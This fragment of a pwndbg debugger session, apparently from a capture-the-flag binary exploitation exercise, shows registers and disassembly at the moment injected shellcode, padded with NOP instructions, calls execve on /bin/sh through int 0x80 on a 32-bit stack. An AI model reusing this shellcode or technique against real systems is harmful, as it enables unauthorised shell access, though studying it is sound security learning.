 pwndbg> n
0×fff8dbf8 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS
*EAX 0×b
EBX 0×fff8dbdc ◂— '/bin/sh'
ECX 0×6c0
EDX 0×83ca1a0 ◂— 'OK bye~\nave anything to tell?\n'
EDI 0×f7f07000 (_GLOBAL_OFFSET_TABLE_) ◂— 0×1e4d6c
ESI 0×f7f07000 (_GLOBAL_OFFSET_TABLE_) ◂— 0×1e4d6c
EBP 0×90909090
ESP 0×fff8dbdc ◂— '/bin/sh'
*EIP 0×fff8dbf8 ◂— 0×909080cd
[ DISASM
0×fff8dbe8 xor eax, eax
0×fff8dbea push 0×68732f
0×fff8dbef push 0×6e69622f
0×fff8dbf4 mov ebx, esp
0×fff8dbf6 mov al, 0×b
► 0×fff8dbf8 int 0×80 <SYS_execve>
path: 0×fff8dbdc ◂— '/bin/sh'
argv: 0×6c0
envp: 0×83ca1a0 ◂— 'OK bye~\nave anything to tell?\n'
0×fff8dbfa nop
0×fff8dbfb nop
0×fff8dbfc nop
0×fff8dbfd nop
0×fff8dbfe nop
[ STACK